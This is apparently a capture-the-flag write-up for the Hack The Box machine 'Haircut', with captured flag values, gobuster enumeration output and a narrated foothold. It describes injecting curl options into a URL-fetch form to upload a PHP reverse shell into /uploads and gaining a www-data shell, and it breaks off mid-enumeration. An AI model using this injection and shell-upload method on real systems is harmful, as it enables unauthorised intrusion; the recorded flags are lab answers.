Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 0b0da2af50e9ab7c81a6ec2c562afeae |
| root.txt | 4cfa26d84b2220826a07f0697dc72151 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: Linux
Distribution: Ubuntu
Architecture: x86_64
FQDN: ?
vhosts: ?
Lessons Learned
Remember that you usually can't run suid binaries out of /dev/shm, that's why you have to use /tmp!
Solution
Open Ports
ssh on tcp/22
OpenSSH 7.2p2 Ubuntu
http on tcp/80
nginx 1.10.0 (Ubuntu)
Foothold
First scan used autorecon to perform full tcp port scan and udp top 20 port scan with Nmap, then queue followup service specific nmap script scans against exposed ports.
First reviewed full tcp scan results. Only ssh and http ports detected open. Http title is 'HTB Hairdresser'.
Next ssh service script scan. Server supports pubkey and password auth.
Next http service nmap script scan. There is a page at /test.html. Page may be vulnerable to DOS from 2011.
There is no robots.txt file.
Nothing new in nikto.
What's the source of /index.html look like? Just an image?
What did gobuster turn up?
/index.html (Status: 200) \[Size: 144\]
/test.html (Status: 200) \[Size: 223\]
/uploads (Status: 301) \[Size: 194\]
Alright, what's the image at /index.html look like?
And what's at /test.html? Just another image.
I get a 403 forbidden when I try to hit /uploads.
Well, nginx is running, so they may have vhosts? I'll scan with gobuster. Nothing.
Maybe there is some php files? Run gobuster on webroot with -x php.
gobuster dir -u <http://10.10.10.24/> -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -k -l -x php -o \"gobuster_tcp80_webroot.txt\" -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://10.10.10.24/>
\[+\] Threads: 50
\[+\] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
\[+\] Status codes: 200,204,301,302,307,401,403
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: php
\[+\] Timeout: 10s
===============================================================
2020/11/28 20:35:10 Starting gobuster
===============================================================
/uploads (Status: 301) \[Size: 194\]
/exposed.php (Status: 200) \[Size: 446\]
===============================================================
2020/11/28 20:36:28 Finished
===============================================================

What's this exposed file? It looks like it checks for file existence?

What happens if I hit go on the example? Looks like it wgets the page or something?
So can I just pause the command with a semi-colon and execute another command like ping? No.

Can I put in my own http location? yes. Also, the error shows me that the command is curl.

So since it's curl, and it's not sourcing a page so php wont execute, and semi-colons and pipe chars are blocked, what else can I do? I have control over this input, what else could I possibly inject? Can I inject curl vars? I tried with -v first, and yes!

Ok, does curl have an output flag? I check my curl -h, and yes, its -o <file>. Can I upload my php reverse shell? No, I get permission denied.

Ok, where else could I write to? The initial enumeration showed an uploads folder, will that work? I think it did.

I'll try to hit it and catch the rev shell.


Got it! I'm www-data, who has home dirs? Just maria and I can read her directory.
www-data@haircut:/\$ ls -lAh /home
ls -lAh /home
total 4.0K
drwxr-xr-x 15 maria maria 4.0K May 19 2017 maria
Can I read users.txt? Guess it's in Desktop, and yes.
www-data@haircut:/\$ ls -lAh /home/maria
ls -lAh /home/maria
total 92K
-rw\-\-\-\-\-\-- 1 maria maria 322 May 16 2017 .ICEauthority
-rw\-\-\-\-\-\-- 1 maria maria 52 May 16 2017 .Xauthority
-rw\-\-\-\-\-\-- 1 maria maria 1 Dec 24 2017 .bash_history
-rw-r\--r\-- 1 maria maria 220 May 15 2017 .bash_logout
-rw-r\--r\-- 1 maria maria 3.7K May 15 2017 .bashrc
drwx\-\-\-\-\-- 9 maria maria 4.0K May 16 2017 .cache
drwx\-\-\-\-\-- 12 maria maria 4.0K May 16 2017 .config
-rw-r\--r\-- 1 maria maria 25 May 16 2017 .dmrc
drwxr-xr-x 3 maria maria 4.0K May 16 2017 .local
-rw\-\-\-\-\-\-- 1 maria maria 255 May 16 2017 .mysql_history
drwxrwxr-x 2 maria maria 4.0K May 16 2017 .nano
-rw-r\--r\-- 1 maria maria 655 May 15 2017 .profile
-rw-r\--r\-- 1 maria maria 0 May 16 2017 .sudo_as_admin_successful
drwxrwxr-x 2 maria maria 4.0K May 16 2017 .tasks
-rw-rw-r\-- 1 maria maria 203 May 19 2017 .wget-hsts
-rw\-\-\-\-\-\-- 1 maria maria 957 May 16 2017 .xsession-errors
drwxr-xr-x 2 maria maria 4.0K May 19 2017 Desktop
drwxr-xr-x 2 maria maria 4.0K May 16 2017 Documents
drwxr-xr-x 2 maria maria 4.0K May 16 2017 Downloads
drwxr-xr-x 2 maria maria 4.0K May 16 2017 Music
drwxr-xr-x 2 maria maria 4.0K May 16 2017 Pictures
drwxr-xr-x 2 maria maria 4.0K May 16 2017 Public
drwxr-xr-x 2 maria maria 4.0K May 16 2017 Templates
drwxr-xr-x 2 maria maria 4.0K May 16 2017 Videos
www-data@haircut:/\$ ls -lAh /home/maria/Desktop
